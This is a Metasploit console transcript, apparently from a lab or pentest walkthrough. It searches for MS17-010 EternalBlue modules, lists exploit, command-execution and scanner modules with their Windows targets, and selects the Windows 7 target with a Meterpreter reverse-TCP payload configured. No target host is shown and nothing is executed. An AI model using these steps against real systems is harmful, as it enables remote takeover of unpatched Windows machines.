 [msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> search ms17_010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 \_ target: Automatic Target . . . .
2 \_ target: Windows 7 . . . .
3 \_ target: Windows Embedded Standard 7 . . . .
4 \_ target: Windows Server 2008 R2 . . . .
5 \_ target: Windows 8 . . . .
6 \_ target: Windows 8.1 . . . .
7 \_ target: Windows Server 2012 . . . .
8 \_ target: Windows 10 Pro . . . .
9 \_ target: Windows 10 Enterprise Evaluation . . . .
10 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
11 \_ target: Automatic . . . .
12 \_ target: PowerShell . . . .
13 \_ target: Native upload . . . .
14 \_ target: MOF upload . . . .
15 \_ AKA: ETERNALSYNERGY . . . .
16 \_ AKA: ETERNALROMANCE . . . .
17 \_ AKA: ETERNALCHAMPION . . . .
18 \_ AKA: ETERNALBLUE . . . .
19 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
20 \_ AKA: ETERNALSYNERGY . . . .
21 \_ AKA: ETERNALROMANCE . . . .
22 \_ AKA: ETERNALCHAMPION . . . .
23 \_ AKA: ETERNALBLUE . . . .
24 auxiliary/scanner/smb/smb_ms17_010 . normal No MS17-010 SMB RCE Detection
25 \_ AKA: DOUBLEPULSAR . . . .
26 \_ AKA: ETERNALBLUE . . . .
Interact with a module by name or index. For example info 26, use 26 or use auxiliary/scanner/smb/smb_ms17_010
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> use 2
[*] Additionally setting TARGET => Windows 7
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >>